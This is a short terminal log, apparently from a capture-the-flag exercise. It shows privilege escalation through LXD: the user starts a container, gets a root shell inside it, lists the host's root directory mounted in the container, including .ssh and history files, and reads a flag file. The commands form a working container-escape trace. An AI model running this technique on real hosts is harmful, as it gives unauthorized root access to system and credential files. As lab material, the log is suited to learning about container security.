 -bash-5.0$ /snap/bin/lxc start mycontainer
-bash-5.0$ /snap/bin/lxc exec mycontainer /bin/sh
~ #
~ # id
uid=0(root) gid=0(root)
~ #
~ # ls /mnt/host/root/ -lah
total 64K
drwx------    6 root     root        4.0K Jul 11 17:21 .
drwxr-xr-x   20 root     root        4.0K Jul  9 03:25 ..
-rw-------    1 root     root         258 Jul 11 17:35 .bash_history
-rw-r--r--    1 root     root        3.0K Dec  5  2019 .bashrc
drwx------    2 root     root        4.0K Jul  9 08:19 .cache
drwxr-xr-x    3 root     root        4.0K Jul  9 18:27 .local
-rw-------    1 root     root        1.8K Jul 11 17:21 .mysql_history
-rw-r--r--    1 root     root         161 Dec  5  2019 .profile
-rw-r--r--    1 root     root          66 Jul 11 17:15 .selected_editor
drwx------    2 root     root        4.0K Jul  9 03:38 .ssh
-rw-------    1 root     root        9.7K Jul 11 17:15 .viminfo
-rwxr-xr-x    1 root     root         248 Jul 11 17:15 fix-wordpress
-rw-r--r--    1 root     root          33 Jul  9 06:39 flag.txt
drwxr-xr-x    3 root     root        4.0K Jul  9 03:38 snap
~ #
~ # cat /mnt/host/root/flag.txt
d73b04b0e696b0945283defa3eee4538
~ #
~ #